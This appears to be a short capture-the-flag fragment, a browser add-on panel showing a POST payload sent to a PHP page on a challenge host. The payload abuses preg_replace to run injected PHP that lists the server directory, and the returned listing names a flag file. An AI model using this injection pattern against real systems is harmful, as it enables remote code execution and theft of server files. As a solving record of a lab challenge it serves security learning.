 Load URL
http://cms.nuptzj.cn/xlcteam.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
www=preg_replace&wtf=var_dump(scandir('.'))
-
+
array(16) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "about.php" [3]=> string(14) "antiinject.php" [4]=> string(11) "antixss.php" [5]=> string(10) "config.php" [6]=> string(9) "index.php"
[7]=> string(8) "list.php" [8]=> string(12) "loginxlcteam" [9]=> string(14) "passencode.php" [10]=> string(11) "preview.php" [11]=> string(7) "say.php" [12]=> string(6) "sm.txt" [13]=> string(6)
"so.php" [14]=> string(11) "xlcteam.php" [15]=> string(24) "恭喜你获得flag2.txt" }